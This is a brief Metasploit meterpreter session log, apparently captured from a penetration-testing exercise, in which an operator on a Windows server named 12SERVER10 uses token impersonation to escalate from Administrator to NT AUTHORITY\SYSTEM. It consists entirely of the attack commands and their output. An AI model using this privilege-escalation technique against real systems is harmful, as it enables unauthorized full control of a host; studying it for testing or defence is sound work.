 meterpreter > getuid
Server username: 12SERVER10\Administrator
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >